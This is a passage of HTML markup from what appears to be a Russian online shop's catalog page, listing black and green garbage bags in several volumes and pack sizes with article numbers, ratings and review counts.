                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_quantity"
                                   name="quantity"
                                   value="5"
                                   min="5">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="99">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="99" data-id="99">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_secondpict"></span>
            <span id="bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider"></span>
            <span id="bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_price"></span>
            <span id="bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-45-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/e60/e6017f5d075ff318a9e1e6fd5c24fc3b.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e60/e6017f5d075ff318a9e1e6fd5c24fc3b.jpg"/ alt="image">
                                    <img src="/upload/iblock/d4d/d4d0e6469338a4dd3ec5137d1f37cf1c.JPEG"/ alt="image">
                                    <img src="/upload/iblock/fa3/fa3de2f92c83d7780e82dc922e9351c2.jpg"/ alt="image">
                                    <img src="/upload/iblock/ea9/ea904b902e5d923afa12da5a570facb8.jpg"/ alt="image">
                                    <img src="/upload/iblock/2b0/2b0f183d00d5d36ce17a7d2ec6f0782d.jpg"/ alt="image">
                                    <img src="/upload/iblock/548/548e12a04e98814207a46333f539ced3.jpg"/ alt="image">
                                    <img src="/upload/iblock/bfc/bfc5f0563b6a2560c4939c0986512bc9.jpg"/ alt="image">
                                    <img src="/upload/iblock/330/330d421bd30dfad396725705cd4428ea.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ30022</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-45-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 литров, 45 мкм, в пачках 500 шт. черные, 2 х слойные до 25 кг.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.52</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_quantity"
                                   name="quantity"
                                   value="500"
                                   min="500">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="46">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="46" data-id="46">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_secondpict"></span>
            <span id="bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider"></span>
            <span id="bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_price"></span>
            <span id="bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-45-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/1f9/1f933b6cafc922f3f35ca6877875b3b9.jpg">
                <span class="image">
                                    <img src="/upload/iblock/1f9/1f933b6cafc922f3f35ca6877875b3b9.jpg"/ alt="image">
                                    <img src="/upload/iblock/993/9937f7821529c2cbc7c2fff1347256c8.jpg"/ alt="image">
                                    <img src="/upload/iblock/e6e/e6ec5ecd95c60d65162df94c202d47ee.jpg"/ alt="image">
                                    <img src="/upload/iblock/574/574eb48e275510d7108b87d822c1c1cc.jpeg"/ alt="image">
                                    <img src="/upload/iblock/500/500ef930e38159dd9185032c5e1de787.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ60030</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-45-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 литров, 45 мкм, черные, в пачках 500 шт. 2 х слойные до 40 кг.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_quantity"
                                   name="quantity"
                                   value="500"
                                   min="500">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="128">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="128" data-id="128">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_secondpict"></span>
            <span id="bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_pict_slider"></span>
            <span id="bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_price"></span>
            <span id="bx_3487917369_128_98b3d0649b15ed945b81c2c771177dcc_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_pict" href="/catalog/meshki-dlya-musora-90-litrov/meshki-dlya-musora-90-litrov-45-mkm/" class="detail-slider" data-src="/upload/iblock/02c/02c521b06e8ce0542b45fccca868bce8.jpg">
                <span class="image">
                                    <img src="/upload/iblock/02c/02c521b06e8ce0542b45fccca868bce8.jpg"/ alt="image">
                                    <img src="/upload/iblock/cff/cff1147e23a51094e939d4821b9ee94b.jpg"/ alt="image">
                                    <img src="/upload/iblock/33c/33c82b879add92a4796302a8ec9a8e0a.jpg"/ alt="image">
                                    <img src="/upload/iblock/6f9/6f9649e1e8a315186629e62010c78927.jpg"/ alt="image">
                                    <img src="/upload/iblock/783/7831cd50ffc39e7caa0339d3344c614c.jpg"/ alt="image">
                                    <img src="/upload/iblock/654/654bb2cd0bba9253dccb2e5bec892b35.jpg"/ alt="image">
                                    <img src="/upload/iblock/73f/73f15b612ca2ca2346563efc3a0c67ef.jpg"/ alt="image">
                                    <img src="/upload/iblock/99d/99da79bcfe26654f18b45c868a93223d.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ90420</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-90-litrov/meshki-dlya-musora-90-litrov-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 90л, 45 мкм пачках, 500 шт, черный, обезличенные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_quantity"
                                   name="quantity"
                                   value="200"
                                   min="200">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7862">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7862" data-id="7862">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_secondpict"></span>
            <span id="bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_pict_slider"></span>
            <span id="bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_price"></span>
            <span id="bx_3487917369_7862_261a02669d4b8f6c1a5303e29d5b8684_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-180-litrov-45-mkm/" class="detail-slider" data-src="/upload/iblock/87a/87ab702870a7fe7938aaf8a61181bf7d.jpg">
                <span class="image">
                                    <img src="/upload/iblock/87a/87ab702870a7fe7938aaf8a61181bf7d.jpg"/ alt="image">
                                    <img src="/upload/iblock/172/1721a9ce9a2b6c8339fc9933df448a28.jpg"/ alt="image">
                                    <img src="/upload/iblock/fa3/fa3037565411c0ac597aa315509b40d9.jpg"/ alt="image">
                                    <img src="/upload/iblock/ddf/ddfc937f65cc5269d21e1e56c32066ca.jpg"/ alt="image">
                                    <img src="/upload/iblock/e8f/e8f74aba5b6d5235e442023e44a015a9.jpg"/ alt="image">
                                    <img src="/upload/iblock/9a3/9a3429ccb83697b523d83c1beb5cab35.jpg"/ alt="image">
                                    <img src="/upload/iblock/f55/f559de49419326498496508587feca23.jpeg"/ alt="image">
                                    <img src="/upload/iblock/80d/80df693130dad868ab4a7ced3f8cfc8d.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ180068</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-180-litrov-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 литров, 45 мкм,  черные в пачках 100 шт</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.11</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="71">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="71" data-id="71">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_secondpict"></span>
            <span id="bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_pict_slider"></span>
            <span id="bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_price"></span>
            <span id="bx_3487917369_71_656c205fbb17f5bf2d6ff814979a2b59_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-l-v-rulone-10-shtuk-dvukhsloynye-pvd-40-mkm-razmer-70kh110-sm-zelenye/" class="detail-slider" data-src="/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png">
                <span class="image">
                                    <img src="/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>120104906</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-l-v-rulone-10-shtuk-dvukhsloynye-pvd-40-mkm-razmer-70kh110-sm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13339">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13339" data-id="13339">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_secondpict"></span>
            <span id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_pict_slider"></span>
